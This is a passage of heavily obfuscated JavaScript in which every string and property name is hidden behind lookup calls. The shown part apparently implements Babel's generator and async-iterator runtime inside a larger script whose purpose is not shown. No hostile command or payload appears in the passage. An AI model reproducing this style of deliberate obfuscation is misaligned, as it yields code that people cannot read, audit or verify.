(CE[QF()[qJ(BS)](nN,Nl,HF)])(CW()[rc(b3)](lF,Rs,jS)),KKA[CW()[rc(QI)].apply(null,[RQ,OqA,fO(rr)])]=null,L0A),wm.pop(),mxA;}pxA[JI(typeof l1()[sK(lV)],'undefined')?l1()[sK(z8)](kh,d1,k3):l1()[sK(W1)].call(null,tW,TQ,z4A)]=CrA;ZQA(v0A,l1()[sK(sC)](W2,jl,Rr),zs(n9,[CW()[rc(T5)].apply(null,[UX,hs,gV]),CrA,QF()[qJ(wM)](WI,mp,FW),fO(Tb)]));ZQA(CrA,l1()[sK(sC)].apply(null,[W2,VL,Rr]),zs(n9,[CW()[rc(T5)].call(null,UX,hs,fO(fO([]))),pxA,QF()[qJ(wM)](WI,W1,FW),fO(Pr[z8])]));pxA[l1()[sK(jN)].call(null,w2,fO({}),lT)]=ZdA(CrA,dOA,l1()[sK(QI)](L5,VF,nL));fKA[CW()[rc(lJ)].apply(null,[mO,GK,Ms])]=function(ATA){wm.push(HFA);var n1A=DR(CW()[rc(wM)](Kk,kY,Ez),typeof ATA)&&ATA[l1()[sK(sC)].apply(null,[W2,bV,pr])];var CWA;return CWA=fO(fO(n1A))&&(dM(n1A,pxA)||dM(l1()[sK(QI)](L5,jL,G0A),n1A[l1()[sK(jN)](w2,S1,K1A)]||n1A[ML()[Xp(sm)](xMA,dF,vl,c5)])),wm.pop(),CWA;};fKA[CW()[rc(jz)].apply(null,[jc,wZA,wp])]=function(AWA){wm.push(vjA);CE[l1()[sK(wM)].apply(null,[Rs,sC,K2])][l1()[sK(Dv)](jfA,YV,fkA)]?CE[l1()[sK(wM)](Rs,jN,K2)][l1()[sK(Dv)].apply(null,[jfA,sm,fkA])](AWA,CrA):(AWA[l1()[sK(b3)].apply(null,[BS,lN,kOA])]=CrA,ZdA(AWA,dOA,l1()[sK(QI)](L5,dF,B4A)));AWA[l1()[sK(z8)].apply(null,[kh,W2,xMA])]=CE[l1()[sK(wM)](Rs,jL,K2)][kL()[hS(qO)].apply(null,[qO,tGA,Wc,AmA,nF])](v0A);var hrA;return wm.pop(),hrA=AWA,hrA;};fKA[JI(typeof kL()[hS(Gv)],sT([],[][[]]))?kL()[hS(QM)](rr,FD,sm,YTA,QM):kL()[hS(dY)](VJ,n8A,Sd,nqA,fO(rr))]=function(COA){return QMA.apply(this,[P,arguments]);};nkA(EmA[l1()[sK(z8)](kh,Dv,k3)]);ZdA(EmA[l1()[sK(z8)](kh,x3,k3)],CFA,function(){return QMA.apply(this,[J4,arguments]);});fKA[CW()[rc(KS)].apply(null,[kjA,IL,tp])]=EmA;fKA[CW()[rc(W2)].call(null,Wb,ss,fO(fO({})))]=function(K0A,d1A,qkA,W6A,hkA){wm.push(VI);dM(Qv(Tb),hkA)&&(hkA=CE[QF()[qJ(zS)].call(null,zl,FD,LcA)]);var J1A=new EmA(LMA(K0A,d1A,qkA,W6A),hkA);var CMA;return CMA=fKA[CW()[rc(lJ)](mV,GK,jl)](d1A)?J1A:J1A[dM(typeof QF()[qJ(GR)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,YU,Gg,mz):QF()[qJ(cp)].call(null,ZD,bN,dS)]()[CW()[rc(jN)](XbA,RmA,tp)](function(w1A){wm.push(pOA);var LWA;return LWA=w1A[WJ()[Ic(Mh)].apply(null,[S2,cp,dF,rz,HU])]?w1A[CW()[rc(T5)](zm,hs,fO(fO(rr)))]:J1A[QF()[qJ(cp)](ZD,jL,M1)](),wm.pop(),LWA;}),wm.pop(),CMA;};nkA(v0A);ZdA(v0A,dOA,l1()[sK(Ig)](Bl,jN,cjA));ZdA(v0A,VKA,function(){return QMA.apply(this,[Q,arguments]);});ZdA(v0A,ML()[Xp(CR)](ID,z8,rr,fv),function(){return QMA.apply(this,[Gx,arguments]);});fKA[JI(typeof l1()[sK(hp)],sT('',[][[]]))?l1()[sK(zS)].call(null,Wc,dY,ROA):l1()[sK(W1)].call(null,IjA,YV,WFA)]=function(A1A){return QMA.apply(this,[X9,arguments]);};fKA[QF()[qJ(DU)](bv,Wc,OK)]=GMA;ZcA[l1()[sK(z8)](kh,Dv,k3)]=zs(n9,[l1()[sK(sC)].apply(null,[W2,Tb,Rr]),ZcA,CW()[rc(DU)](sQ,hPA,VQ),function XFA(B0A){wm.push(qmA);if(this[CW()[rc(bV)](vh,US,W2)]=Tb,this[QF()[qJ(cp)](ZD,W2,vQ)]=Tb,this[QF()[qJ(QI)].call(null,KS,KI,xt)]=this[dM(typeof kL()[hS(Fz)],sT([],[][[]]))?kL()[hS(dY)](K3,qX,dPA,OD,GK):kL()[hS(W1)].call(null,kv,cp,sm,BN,kY)]=dkA,this[WJ()[Ic(Mh)](tcA,hp,dF,rz,S1)]=fO(rr),this[dM(typeof CW()[rc(Pg)],sT('',[][[]]))?CW()[rc(sm)](QwA,hD,b3):CW()[rc(QI)].apply(null,[Gk,OqA,qO])]=null,this[dM(typeof QF()[qJ(Vp)],sT([],[][[]]))?QF()[qJ(Ez)](EI,CR,n3):QF()[qJ(jN)](zPA,qp,Yv)]=QF()[qJ(cp)](ZD,fO({}),vQ),this[QF()[qJ(JR)](bl,x3,I8)]=dkA,this[l1()[sK(cp)](NV,tW,Vb)][ML()[Xp(Mh)](JHA,GK,Jl,KZA)](p6A),fO(B0A))for(var F1A in this)dM(JI(typeof CW()[rc(sC)],sT([],[][[]]))?CW()[rc(BS)].apply(null,[hM,KGA,K3]):CW()[rc(sm)](Y2,snA,lJ),F1A[JI(typeof l1()[sK(PN)],'undefined')?l1()[sK(GK)](gQ,fO(fO({})),OK):l1()[sK(W1)](CtA,fO(fO({})),dl)](Pr[z8]))&&jMA.call(this,F1A)&&fO(CE[QF()[qJ(Ig)](I2,x3,mKA)](c6A(F1A[QF()[qJ(lJ)](dQ,fO(Tb),cfA)](rr))))&&(this[F1A]=dkA);wm.pop();},CW()[rc(QV)](q,FI,R8),function(){return zv.apply(this,[xG,arguments]);},CW()[rc(Dv)].apply(null,[YC,jz,dF]),function wOA(SrA){wm.push(OZA);if(this[JI(typeof WJ()[Ic(hs)],'undefined')?WJ()[Ic(Mh)](hBA,dY,dF,rz,MI):WJ()[Ic(Wc)](LcA,b3,DQA,RQA,Sp)])throw SrA;var j8A=this;function X8A(X0A,B1A){wm.push(JR);V8A[l1()[sK(RL)](xl,UR,z4A)]=l1()[sK(VQ)].apply(null,[QM,kv,S2]);V8A[QF()[qJ(JR)](bl,RL,pK)]=SrA;j8A[QF()[qJ(cp)](ZD,sC,PtA)]=X0A;B1A&&(j8A[QF()[qJ(jN)].apply(null,[zPA,Dv,RjA])]=QF()[qJ(cp)](ZD,S1,PtA),j8A[QF()[qJ(JR)](bl,JR,pK)]=dkA);var KmA;return wm.pop(),KmA=fO(fO(B1A)),KmA;}for(var TYA=SR(this[l1()[sK(cp)](NV,Bl,U0)][l1()[sK(Tb)].apply(null,[Sd,Pg,U8])],rr);UO(TYA,Tb);--TYA){var q0A=this[dM(typeof l1()[sK(RL)],sT('',[][[]]))?l1()[sK(W1)](QM,VL,Ol):l1()[sK(cp)](NV,QV,U0)][TYA],V8A=q0A[CW()[rc(x3)].apply(null,[SJ,KS,fO(fO(rr))])];if(dM(VU()[hh(Mh)].call(null,PHA,[NHA,rr],Gv,dF,dY),q0A[CW()[rc(Ig)](t8,nfA,Ms)])){var kYA;return kYA=X8A(dM(typeof CW()[rc(vD)],'undefined')?CW()[rc(sm)](kWA,btA,Sp):CW()[rc(bN)].apply(null,[XI,JL,rs])),wm.pop(),kYA;}if(OI(q0A[CW()[rc(Ig)].apply(null,[t8,nfA,hp])],this[dM(typeof CW()[rc(sV)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[ES,FZA,mp]):CW()[rc(bV)](cI,US,VI)])){var B8A=jMA.call(q0A,CW()[rc(zS)].apply(null,[Y2,UJ,fO(fO({}))])),NQA=jMA.call(q0A,l1()[sK(ss)].call(null,dY,PN,BqA));if(B8A&&NQA){if(S0(this[CW()[rc(bV)](cI,US,fO(Tb))],q0A[CW()[rc(zS)](Y2,UJ,fO(Tb))])){var pKA;return pKA=X8A(q0A[CW()[rc(zS)](Y2,UJ,Fv)],fO(Tb)),wm.pop(),pKA;}if(S0(this[CW()[rc(bV)].apply(null,[cI,US,jL])],q0A[l1()[sK(ss)].apply(null,[dY,fO(rr),BqA])])){var JxA;return JxA=X8A(q0A[l1()[sK(ss)].apply(null,[dY,Fv,BqA])]),wm.pop(),JxA;}}else if(B8A){if(S0(this[CW()[rc(bV)](cI,US,Ig)],q0A[JI(typeof CW()[rc(V5)],sT('',[][[]]))?CW()[rc(zS)].apply(null,[Y2,UJ,jN]):CW()[rc(sm)](wjA,gcA,rr)])){var BWA;return BWA=X8A(q0A[CW()[rc(zS)].apply(null,[Y2,UJ,KI])],fO(hG[ML()[Xp(hs)](NkA,dY,Mh,rL)]())),wm.pop(),BWA;}}else{if(fO(NQA))throw new (CE[QF()[qJ(R8)](l2,zS,JQ)])(CW()[rc(vV)](qW,nN,fO([])));if(S0(this[dM(typeof CW()[rc(jz)],'undefined')?CW()[rc(sm)](ndA,fBA,kK):CW()[rc(bV)].call(null,cI,US,ss)],q0A[l1()[sK(ss)](dY,VI,BqA)])){var xFA;return xFA=X8A(q0A[l1()[sK(ss)].call(null,dY,kY,BqA)]),wm.pop(),xFA;}}}}wm.pop();},QF()[qJ(Dv)](xl,fO(rr),QY),function wWA(FTA,pWA){wm.push(FI);for(var PcA=SR(this[l1()[sK(cp)].apply(null,[NV,zS,QE])][JI(typeof l1()[sK(Fv)],sT('',[][[]]))?l1()[sK(Tb)](Sd,vl,EHA):l1()[sK(W1)](GD,Az,kl)],rr);UO(PcA,Pr[z8]);--PcA){var l8A=this[l1()[sK(cp)].call(null,NV,Bl,QE)][PcA];if(OI(l8A[JI(typeof CW()[rc(wZA)],sT('',[][[]]))?CW()[rc(Ig)](vj,nfA,Wc):CW()[rc(sm)](bl,fBA,vD)],this[CW()[rc(bV)].call(null,ErA,US,Wc)])&&jMA.call(l8A,dM(typeof l1()[sK(PN)],sT('',[][[]]))?l1()[sK(W1)](tW,fO(rr),CGA):l1()[sK(ss)](dY,TQ,nqA))&&S0(this[CW()[rc(bV)].apply(null,[ErA,US,fO(fO({}))])],l8A[l1()[sK(ss)](dY,jN,nqA)])){var qMA=l8A;break;}}qMA&&(dM(kL()[hS(YV)].apply(null,[RL,kBA,sm,TQA,YV]),FTA)||dM(l1()[sK(lJ)](kv,tp,l5),FTA))&&OI(qMA[CW()[rc(Ig)](vj,nfA,qp)],pWA)&&OI(pWA,qMA[JI(typeof l1()[sK(J7)],'undefined')?l1()[sK(ss)](dY,Pv,nqA):l1()[sK(W1)](LnA,TQ,qz)])&&(qMA=null);var hcA=qMA?qMA[CW()[rc(x3)].call(null,EdA,KS,QM)]:{};hcA[l1()[sK(RL)](xl,jz,YAA)]=FTA;hcA[QF()[qJ(JR)](bl,jL,ZK)]=pWA;var kKA;return kKA=qMA?(this[QF()[qJ(jN)].apply(null,[zPA,Pg,QU])]=JI(typeof QF()[qJ(CT)],sT('',[][[]]))?QF()[qJ(cp)](ZD,RL,J4A):QF()[qJ(Ez)](mWA,lV,L1A),this[QF()[qJ(cp)].apply(null,[ZD,Fv,J4A])]=qMA[l1()[sK(ss)](dY,jz,nqA)],L0A):this[VU()[hh(CR)].apply(null,[lAA,X5,QI,z8,dQ])](hcA),wm.pop(),kKA;},VU()[hh(CR)].apply(null,[QjA,X5,wp,z8,kv]),function kxA(J8A,q8A){wm.push(QPA);if(dM(l1()[sK(VQ)](QM,zS,EY),J8A[l1()[sK(RL)](xl,GK,pX)]))throw J8A[JI(typeof QF()[qJ(nF)],'undefined')?QF()[qJ(JR)].call(null,bl,b3,DM):QF()[qJ(Ez)].apply(null,[NqA,fO(fO({})),GtA])];dM(kL()[hS(YV)](rs,kBA,sm,SEA,cW),J8A[l1()[sK(RL)](xl,Wc,pX)])||dM(dM(typeof l1()[sK(mp)],'undefined')?l1()[sK(W1)](zD,gV,zI):l1()[sK(lJ)].call(null,kv,fO(fO(rr)),fF),J8A[l1()[sK(RL)](xl,kY,pX)])?this[QF()[qJ(cp)].apply(null,[ZD,fO(fO({})),Ec])]=J8A[dM(typeof QF()[qJ(VO)],'undefined')?QF()[qJ(Ez)].apply(null,[nN,fO([]),OL]):QF()[qJ(JR)].apply(null,[bl,b3,DM])]:dM(CW()[rc(cp)].apply(null,[F8,jl,fO(fO(rr))]),J8A[l1()[sK(RL)].call(null,xl,fO(fO([])),pX)])?(this[l1()[sK(DU)](pI,rs,E8)]=this[QF()[qJ(JR)].call(null,bl,fO(Tb),DM)]=J8A[QF()[qJ(JR)](bl,BS,DM)],this[QF()[qJ(jN)](zPA,fO(rr),hv)]=dM(typeof CW()[rc(J2)],'undefined')?CW()[rc(sm)](VnA,f5,QM):CW()[rc(cp)](F8,jl,kK),this[QF()[qJ(cp)](ZD,CT,Ec)]=CW()[rc(bN)](Hv,JL,kY)):dM(QF()[qJ(jS)](b3,fO(Tb),FM),J8A[l1()[sK(RL)].call(null,xl,b3,pX)])&&q8A&&(this[QF()[qJ(cp)](ZD,fO(fO(rr)),Ec)]=q8A);var t8A;return wm.pop(),t8A=L0A,t8A;},CW()[rc(Bl)].apply(null,[xEA,mp,fO(Tb)]),function EOA(fOA){wm.push(DQA);for(var rMA=SR(this[l1()[sK(cp)](NV,Fv,SK)][l1()[sK(Tb)](Sd,VQ,InA)],rr);UO(rMA,Tb);--rMA){var L6A=this[l1()[sK(cp)].call(null,NV,fO(rr),SK)][rMA];if(dM(L6A[dM(typeof l1()[sK(MI)],'undefined')?l1()[sK(W1)].call(null,sS,GK,GU):l1()[sK(ss)](dY,QI,mI)],fOA)){var Z1A;return this[VU()[hh(CR)](zBA,X5,tV,z8,hs)](L6A[CW()[rc(x3)](mGA,KS,vl)],L6A[WJ()[Ic(QM)].call(null,r3,kY,z8,kfA,sm)]),p6A(L6A),wm.pop(),Z1A=L0A,Z1A;}}wm.pop();},CW()[rc(NC)].apply(null,[P8,z8,VF]),function BmA(YOA){wm.push(VI);for(var F6A=SR(this[dM(typeof l1()[sK(L5)],sT('',[][[]]))?l1()[sK(W1)](gBA,fO(fO(Tb)),RI):l1()[sK(cp)](NV,Gv,hwA)][l1()[sK(Tb)](Sd,Sd,wL)],Pr[rr]);UO(F6A,Tb);--F6A){var z0A=this[l1()[sK(cp)](NV,fO(fO({})),hwA)][F6A];if(dM(z0A[CW()[rc(Ig)](z3,nfA,W1)],YOA)){var QOA=z0A[CW()[rc(x3)](J3,KS,Bl)];if(dM(l1()[sK(VQ)](QM,KI,VEA),QOA[JI(typeof l1()[sK(x3)],sT('',[][[]]))?l1()[sK(RL)](xl,qO,gS):l1()[sK(W1)].apply(null,[gMA,Mh,fTA])])){var pbA=QOA[dM(typeof QF()[qJ(Fv)],sT([],[][[]]))?QF()[qJ(Ez)](nfA,fO(rr),rFA):QF()[qJ(JR)].call(null,bl,z8,DY)];p6A(z0A);}var S6A;return wm.pop(),S6A=pbA,S6A;}}throw new (CE[QF()[qJ(R8)].call(null,l2,tV,zN)])(l1()[sK(jz)](K3,Sp,Bz));},CW()[rc(PN)](PO,Vp,fO([])),function v1A(g6A,XWA,KxA){wm.push(n4A);this[CW()[rc(QI)].call(null,IO,OqA,nF)]=zs(n9,[JI(typeof CW()[rc(lV)],sT([],[][[]]))?CW()[rc(VQ)](vO,gQ,hp):CW()[rc(sm)](XQA,LL,Fz),GMA(g6A),QF()[qJ(b3)](AtA,wM,PJ),XWA,l1()[sK(JR)](lYA,VF,C1),KxA]);dM(QF()[qJ(cp)](ZD,sC,zk),this[QF()[qJ(jN)](zPA,fO([]),DT)])&&(this[dM(typeof QF()[qJ(nF)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,XjA,vD,l2):QF()[qJ(JR)].call(null,bl,fO(fO(rr)),mm)]=dkA);var tkA;return wm.pop(),tkA=L0A,tkA;}]);var mQA;return wm.pop(),mQA=fKA,mQA;};var sxA=function(qQA){"@babel/helpers - typeof";wm.push(FOA);sxA=DR(CW()[rc(wM)](xO,kY,sC),typeof CE[l1()[sK(R8)](xV,fO(Tb),GW)])&&DR(WJ()[Ic(sC)](fTA,Fv,Wc,dF,fO(Tb)),typeof CE[JI(typeof l1()[sK(Rg)],sT([],[][[]]))?l1()[sK(R8)].call(null,xV,fO(rr),GW):l1()[sK(W1)].apply(null,[rFA,x3,Hv])][CW()[rc(VQ)](M8,gQ,fO(rr))])?function(pFA){return zv.apply(this,[RA,arguments]);}:function(dQA){return zv.apply(this,[dB,arguments]);};var MmA;return wm.pop(),MmA=sxA(qQA),MmA;};var k4A=function(){"use strict";var cFA=function(vcA,K8A,hTA){return zs.apply(this,[LZ,arguments]);};var p0A=function(WOA,QmA,UQA,M8A){wm.push(UFA);var ncA=QmA&&H0A(QmA[l1()[sK(z8)].apply(null,[kh,qO,QR])],ckA)?QmA:ckA;var qrA=CE[dM(typeof l1()[sK(TQ)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[bN,dF,VfA]):l1()[sK(wM)].apply(null,[Rs,hp,XW])][kL()[hS(qO)](QV,tGA,Wc,VnA,fO(fO(Tb)))](ncA[l1()[sK(z8)](kh,b3,QR)]);var YrA=new HWA(M8A||[]);lWA(qrA,QF()[qJ(VQ)](VJ,VF,HY),zs(n9,[dM(typeof CW()[rc(Sp)],'undefined')?CW()[rc(sm)].call(null,sJ,US,S1):CW()[rc(T5)].call(null,gv,hs,sC),OQA(WOA,UQA,YrA)]));var NYA;return wm.pop(),NYA=qrA,NYA;};var ckA=function(){};var NmA=function(){};var gFA=function(){};var NbA=function(GQA,FcA){wm.push(hg);function R8A(q6A,GTA,xQA,lOA){wm.push(FqA);var P6A=zv(F0,[GQA[q6A],GQA,GTA]);if(JI(l1()[sK(VQ)](QM,lV,Mr),P6A[l1()[sK(RL)](xl,Ez,Lm)])){var wTA=P6A[QF()[qJ(JR)].apply(null,[bl,d1,Qr])],gYA=wTA[CW()[rc(T5)](Fd,hs,fO(Tb))];var s6A;return s6A=gYA&&DR(QF()[qJ(YV)].apply(null,[kK,fO(Tb),nO]),sxA(gYA))&&jWA.call(gYA,JI(typeof QF()[qJ(vV)],'undefined')?QF()[qJ(UR)](x3,QM,EF):QF()[qJ(Ez)](KcA,GK,xh))?FcA[dM(typeof CW()[rc(z4A)],'undefined')?CW()[rc(sm)](FEA,FI,tV):CW()[rc(UR)](nb,QAA,wM)](gYA[QF()[qJ(UR)].apply(null,[x3,Pv,EF])])[dM(typeof CW()[rc(sV)],sT([],[][[]]))?CW()[rc(sm)](EfA,kEA,BS):CW()[rc(jN)].apply(null,[cc,RmA,fO(fO({}))])](function(j6A){wm.push(G4A);R8A(QF()[qJ(cp)](ZD,JR,sI),j6A,xQA,lOA);wm.pop();},function(bQA){wm.push(XPA);R8A(l1()[sK(VQ)].call(null,QM,Ig,F8),bQA,xQA,lOA);wm.pop();}):FcA[CW()[rc(UR)](nb,QAA,Cv)](gYA)[JI(typeof CW()[rc(RL)],sT('',[][[]]))?CW()[rc(jN)].apply(null,[cc,RmA,VL]):CW()[rc(sm)].call(null,rZA,lL,kY)](function(tdA){wm.push(qO);wTA[CW()[rc(T5)](JD,hs,CT)]=tdA,xQA(wTA);wm.pop();},function(JKA){var frA;wm.push(Xg);return frA=R8A(l1()[sK(VQ)](QM,fO(fO(rr)),Wm),JKA,xQA,lOA),wm.pop(),frA;}),wm.pop(),s6A;}lOA(P6A[QF()[qJ(JR)](bl,KI,Qr)]);wm.pop();}var LkA;lWA(this,dM(typeof QF()[qJ(nfA)],sT([],[][[]]))?QF()[qJ(Ez)](Sh,R8,TX):QF()[qJ(VQ)].apply(null,[VJ,Fv,QT]),zs(n9,[CW()[rc(T5)](Tk,hs,hs),function FmA(BMA,z6A){var fYA=function(){return new FcA(function(PmA,HMA){R8A(BMA,z6A,PmA,HMA);});};wm.push(K1A);var STA;return STA=LkA=LkA?LkA[CW()[rc(jN)].call(null,Sm,RmA,qO)](fYA,fYA):fYA(),wm.pop(),STA;}]));wm.pop();};var FYA=function(BTA){return zs.apply(this,[Mw,arguments]);};var WbA=function(W8A){return zs.apply(this,[DH,arguments]);};var HWA=function(WWA){wm.push(Kg);this[l1()[sK(cp)](NV,bV,BK)]=[zs(n9,[dM(typeof CW()[rc(z4A)],sT([],[][[]]))?CW()[rc(sm)].call(null,fN,xbA,lJ):CW()[rc(Ig)].apply(null,[cY,nfA,sC]),JI(typeof VU()[hh(rr)],'undefined')?VU()[hh(Mh)].apply(null,[Vg,[NHA,rr],fO([]),dF,qO]):VU()[hh(GK)].call(null,mN,PN,qO,Sh,DU)])],WWA[JI(typeof ML()[Xp(CR)],sT(JI(typeof QF()[qJ(z8)],sT('',[][[]]))?QF()[qJ(qO)](d1,bV,QS):QF()[qJ(Ez)](VL,R8,WTA),[][[]]))?ML()[Xp(Mh)](D0A,GK,DU,KZA):ML()[Xp(dF)].call(null,Hl,M9A,kK,pmA)](FYA,this),this[CW()[rc(DU)].apply(null,[MnA,hPA,Fz])](fO(Tb));wm.pop();};var BkA=function(kFA){wm.push(vV);if(kFA||dM(QF()[qJ(qO)](d1,fO(fO(Tb)),srA),kFA)){var dMA=kFA[dTA];if(dMA){var OKA;return wm.pop(),OKA=dMA.call(kFA),OKA;}if(DR(CW()[rc(wM)].call(null,HPA,kY,KI),typeof kFA[dM(typeof QF()[qJ(El)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[Fz,BS,TKA]):QF()[qJ(cp)].apply(null,[ZD,mp,DJ])])){var gWA;return wm.pop(),gWA=kFA,gWA;}if(fO(CE[QF()[qJ(Ig)].call(null,I2,RL,TU)](kFA[l1()[sK(Tb)](Sd,fO(fO([])),EtA)]))){var CcA=jM(rr),Q0A=function UxA(){wm.push(TEA);for(;S0(++CcA,kFA[l1()[sK(Tb)](Sd,b3,mU)]);)if(jWA.call(kFA,CcA)){var H6A;return UxA[CW()[rc(T5)].call(null,AYA,hs,tp)]=kFA[CcA],UxA[WJ()[Ic(Mh)](Pl,vl,dF,rz,tV)]=fO(hG[l1()[sK(cR)].call(null,UR,QM,kR)]()),wm.pop(),H6A=UxA,H6A;}UxA[CW()[rc(T5)](AYA,hs,sC)]=VQA;UxA[WJ()[Ic(Mh)].apply(null,[Pl,dY,dF,rz,Cv])]=fO(Tb);var ZTA;return wm.pop(),ZTA=UxA,ZTA;};var DFA;return DFA=Q0A[QF()[qJ(cp)](ZD,vD,DJ)]=Q0A,wm.pop(),DFA;}}throw new (CE[QF()[qJ(BS)](nN,fO(Tb),fAA)])(sT(sxA(kFA),l1()[sK(UR)](LN,fO({}),IL)));};wm.push(E7);k4A=function gOA(){return ZWA;};var VQA;var ZWA={};var hbA=CE[l1()[sK(wM)](Rs,VF,Ld)][l1()[sK(z8)](kh,dY,wEA)];var jWA=hbA[JI(typeof QF()[qJ(PN)],sT([],[][[]]))?QF()[qJ(T5)](rg,hs,bfA):QF()[qJ(Ez)](jfA,JR,NtA)];var lWA=CE[dM(typeof l1()[sK(WI)],sT([],[][[]]))?l1()[sK(W1)](sjA,Pv,QnA):l1()[sK(wM)].call(null,Rs,sm,Ld)][QF()[qJ(z8)](OU,KI,mC)]||function(VTA,RcA,H1A){return zv.apply(this,[M0,arguments]);};var nKA=DR(CW()[rc(wM)].call(null,O1,kY,S1),typeof CE[JI(typeof l1()[sK(K3)],sT('',[][[]]))?l1()[sK(R8)](xV,Ig,f1):l1()[sK(W1)].call(null,q9A,MI,wZA)])?CE[l1()[sK(R8)](xV,fO([]),f1)]:{};var dTA=nKA[CW()[rc(VQ)].apply(null,[YO,gQ,lV])]||(dM(typeof ML()[Xp(BS)],'undefined')?ML()[Xp(dF)](SfA,E3,Nl,DJ):ML()[Xp(sC)](sGA,sC,bV,rI));var nQA=nKA[QF()[qJ(wp)].apply(null,[g3,VF,OF])]||l1()[sK(HU)].call(null,Vl,fO(rr),EY);var xKA=nKA[QF()[qJ(CR)](Vh,Gg,sd)]||l1()[sK(wp)](YI,BS,MZA);try{var sbA=wm.length;var nYA=fO({});cFA({},QF()[qJ(qO)](d1,jL,dZA));}catch(TbA){wm.splice(SR(sbA,rr),Infinity,E7);cFA=function(h0A,BQA,GmA){return zv.apply(this,[lB,arguments]);};}ZWA[JI(typeof CW()[rc(nZA)],sT([],[][[]]))?CW()[rc(jS)](lW,vD,fO({})):CW()[rc(sm)](sC,D9A,CR)]=p0A;var xYA=CW()[rc(JR)].call(null,K1A,QV,O2);var tMA=QF()[qJ(ss)](s2,MI,FW);var QbA=CW()[rc(ss)](VxA,vL,Fv);var IbA=kL()[hS(Mh)].apply(null,[VQ,YR,Ez,SBA,jL]);var k1A={};var FrA={};cFA(FrA,dTA,function(){return zv.apply(this,[kx,arguments]);});var OOA=CE[l1()[sK(wM)](Rs,K3,Ld)][l1()[sK(jS)](Ch,lJ,EC)];var cYA=OOA&&OOA(OOA(BkA([])));cYA&&JI(cYA,hbA)&&jWA.call(cYA,dTA)&&(FrA=cYA);var KQA=gFA[l1()[sK(z8)](kh,KS,wEA)]=ckA[l1()[sK(z8)].call(null,kh,nF,wEA)]=CE[l1()[sK(wM)].apply(null,[Rs,rs,Ld])][dM(typeof kL()[hS(YV)],sT([],[][[]]))?kL()[hS(dY)](Pv,rV,AnA,XcA,Jl):kL()[hS(qO)](kY,tGA,Wc,SBA,dF)](FrA);function pQA(wYA){wm.push(KcA);[JI(typeof QF()[qJ(znA)],sT('',[][[]]))?QF()[qJ(cp)].apply(null,[ZD,fO(fO([])),rxA]):QF()[qJ(Ez)](np,zS,Rv),l1()[sK(VQ)](QM,fO({}),pO),CW()[rc(cp)](Q1,jl,YV)][ML()[Xp(Mh)](BAA,GK,wM,KZA)](function(wcA){cFA(wYA,wcA,function(RTA){var f6A;wm.push(nL);return f6A=this[QF()[qJ(VQ)](VJ,fO({}),hd)](wcA,RTA),wm.pop(),f6A;});});wm.pop();}function OQA(RYA,SmA,AQA){var vkA=xYA;return function(nTA,zMA){wm.push(CT);if(dM(vkA,QbA))throw new (CE[QF()[qJ(R8)](l2,fO({}),YX)])(kL()[hS(CR)](rs,mHA,FD,Jz,MI));if(dM(vkA,IbA)){if(dM(dM(typeof l1()[sK(jp)],'undefined')?l1()[sK(W1)](jp,Fv,w7):l1()[sK(VQ)].call(null,QM,K3,hKA),nTA))throw zMA;var MxA;return MxA=zs(n9,[CW()[rc(T5)].apply(null,[kfA,hs,rr]),VQA,WJ()[Ic(Mh)](z4A,VQ,dF,rz,RL),fO(Pr[z8])]),wm.pop(),MxA;}for(AQA[QF()[qJ(jN)].call(null,zPA,TQ,sBA)]=nTA,AQA[QF()[qJ(JR)](bl,T5,QfA)]=zMA;;){var cbA=AQA[CW()[rc(QI)](OD,OqA,fO(fO(rr)))];if(cbA){var OmA=bbA(cbA,AQA);if(OmA){if(dM(OmA,k1A))continue;var Z6A;return wm.pop(),Z6A=OmA,Z6A;}}if(dM(JI(typeof QF()[qJ(tV)],'undefined')?QF()[qJ(cp)](ZD,fO(fO({})),Xg):QF()[qJ(Ez)](lV,fO(fO({})),mAA),AQA[QF()[qJ(jN)](zPA,Gg,sBA)]))AQA[QF()[qJ(QI)].call(null,KS,fO({}),AN)]=AQA[kL()[hS(W1)].apply(null,[Gg,cp,sm,WI,Bl])]=AQA[QF()[qJ(JR)](bl,QM,QfA)];else if(dM(l1()[sK(VQ)](QM,wp,hKA),AQA[QF()[qJ(jN)](zPA,R8,sBA)])){if(dM(vkA,xYA))throw vkA=IbA,AQA[QF()[qJ(JR)].call(null,bl,Sd,QfA)];AQA[CW()[rc(Dv)](Rz,jz,sm)](AQA[QF()[qJ(JR)](bl,jL,QfA)]);}else dM(CW()[rc(cp)](CEA,jl,Bl),AQA[QF()[qJ(jN)](zPA,VI,sBA)])&&AQA[QF()[qJ(Dv)](xl,wp,TKA)](CW()[rc(cp)](CEA,jl,jL),AQA[QF()[qJ(JR)](bl,Fv,QfA)]);vkA=QbA;var JYA=zv(F0,[RYA,SmA,AQA]);if(dM(QF()[qJ(jS)](b3,cp,AU),JYA[l1()[sK(RL)].call(null,xl,fO(Tb),Pp)])){if(vkA=AQA[WJ()[Ic(Mh)].call(null,z4A,Bl,dF,rz,GK)]?IbA:tMA,dM(JYA[JI(typeof QF()[qJ(KI)],sT([],[][[]]))?QF()[qJ(JR)](bl,fO([]),QfA):QF()[qJ(Ez)](hBA,d1,Gl)],k1A))continue;var YWA;return YWA=zs(n9,[JI(typeof CW()[rc(J5)],sT('',[][[]]))?CW()[rc(T5)](kfA,hs,gV):CW()[rc(sm)].apply(null,[Z2,ES,d1]),JYA[dM(typeof QF()[qJ(G5)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[RnA,CT,RnA]):QF()[qJ(JR)].call(null,bl,Sd,QfA)],WJ()[Ic(Mh)](z4A,vD,dF,rz,hp),AQA[dM(typeof WJ()[Ic(YV)],sT(QF()[qJ(qO)].apply(null,[d1,CR,zI]),[][[]]))?WJ()[Ic(Wc)](WMA,KI,NKA,FR,E2):WJ()[Ic(Mh)](z4A,cW,dF,rz,fO(fO({})))]]),wm.pop(),YWA;}dM(l1()[sK(VQ)](QM,vD,hKA),JYA[l1()[sK(RL)](xl,VI,Pp)])&&(vkA=IbA,AQA[QF()[qJ(jN)](zPA,QM,sBA)]=l1()[sK(VQ)].apply(null,[QM,S1,hKA]),AQA[JI(typeof QF()[qJ(lN)],sT('',[][[]]))?QF()[qJ(JR)](bl,fO(Tb),QfA):QF()[qJ(Ez)].call(null,Mp,K3,TKA)]=JYA[QF()[qJ(JR)](bl,hs,QfA)]);}wm.pop();};}function bbA(lbA,IWA){wm.push(znA);var 